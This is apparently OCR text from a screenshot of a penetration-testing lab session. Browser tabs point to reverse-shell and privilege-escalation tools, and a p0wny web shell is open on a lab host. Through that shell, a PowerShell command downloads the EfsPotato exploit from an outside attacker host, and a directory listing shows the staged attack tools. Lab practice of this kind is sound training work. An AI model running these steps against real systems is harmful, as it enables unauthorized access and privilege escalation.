 p0wny@shell:~#
Online - Reverse Shell G
GitHub - itm4n/PrivescC
GitHub - flozz/p0wny-s
EfsPotato/EfsPotato.cs
10.10.48.118:8080/shell.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
'iwr' is not recognized as an internal or external command,
operable program or batch file.
evader@HostEvasion:C:\Users\evader# powershell -c "iwr -Uri "http://10.23.106.242:80/EfsPotato.cs" -Out EfsPotato.cs"
evader@HostEvasion:C:\Users\evader# dir
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362
 Directory of C:\Users\evader
05/05/2025  01:51 PM    <DIR>          .
05/05/2025  01:51 PM    <DIR>          ..
07/25/2023  02:50 PM    <DIR>          3D Objects
07/25/2023  02:50 PM    <DIR>          Contacts
08/29/2023  10:33 AM    <DIR>          Desktop
08/29/2023  10:33 AM    <DIR>          Documents
09/04/2023  03:12 PM    <DIR>          Downloads
05/05/2025  01:51 PM            25,441 EfsPotato.cs
07/25/2023  02:50 PM    <DIR>          Favorites
07/25/2023  02:50 PM    <DIR>          Links
07/25/2023  02:50 PM    <DIR>          Music
05/05/2025  01:38 PM            20,321 p0wny.ps1
07/25/2023  02:50 PM    <DIR>          Pictures
05/05/2025  01:24 PM           209,418 PrivescCheck.ps1
07/25/2023  02:50 PM    <DIR>          Saved Games
07/25/2023  02:50 PM    <DIR>          Searches
07/25/2023  02:50 PM    <DIR>          Videos
               3 File(s)        255,180 bytes
              14 Dir(s)  13,595,430,912 bytes free
evader@HostEvasion:C:\Users\evader#